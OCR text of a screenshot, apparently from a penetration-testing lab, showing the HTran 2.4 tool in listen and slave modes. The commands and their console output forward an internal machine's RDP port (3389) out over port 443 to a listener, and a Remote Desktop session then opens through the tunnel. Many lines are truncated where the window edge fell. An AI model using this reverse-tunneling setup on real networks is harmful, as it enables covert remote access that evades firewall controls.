 管理员: 命令提示符 - HTran2.4.exe  -p -listen 443 1234
[+] Waiting another Client on port:1234....
[+] Accept a Client on port 1234 from 127.0.0.1
[+] Accept Connect OK!
[+] Start Transmit (192.168.3.23:49572 <-> 127.0.0.1:49265) ......
[+] CreateThread OK!
[+] Waiting for Client on port:443 ......
[+] Accept a Client on port 443 from 192.168.3.23 ......
[+] Waiting another Client on port:12
[-] Read fd1 data error,maybe close?
[+] OK! I Closed The Two Socket.
[+] Accept a Client on port 1234 from
[+] Accept Connect OK!
[+] Start Transmit (192.168.3.23:4960
[+] CreateThread OK!
[+] Waiting for Client on port:443 ..
[+] Accept a Client on port 443 from
[+] Waiting another Client on port:12
[+] OK! I Closed The Two Socket.
[+] Accept a Client on port 1234 from
[+] Accept Connect OK!
[+] Start Transmit (192.168.3.23:4965
[+] CreateThread OK!
[+] Waiting for Client on port:443 ..
[+] Accept a Client on port 443 from
[+] Waiting another Client on port:12
127.0.0.1:1234 - 远程桌面连接
Administ...
计算机
回收站
服务器管理
器
管理员: C:\Windows\system32\cmd.exe - HTran2.4.exe  -p -slave 192.168.3.251 443 192.168.32.
C:\Htran V2.40>HTran2.4.exe -p -slave 192.168.3.251 443 192.168.32
[+] Make a Connection to 192.168.3.251:443....
[+] Connect OK!
[+] Make a Connection to 192.168.32.134:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.3.251:443 <-> 192.168.32.134:3389) ..
[+] CreateThread OK!
[+] Make a Connection to 192.168.3.251:443....
[-] Read fd2 data error,maybe close?
[+] OK! I Closed The Two Socket.
[+] Connect OK!
[+] Make a Connection to 192.168.32.134:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.3.251:443 <-> 192.168.32.134:3389) ..
[+] CreateThread OK!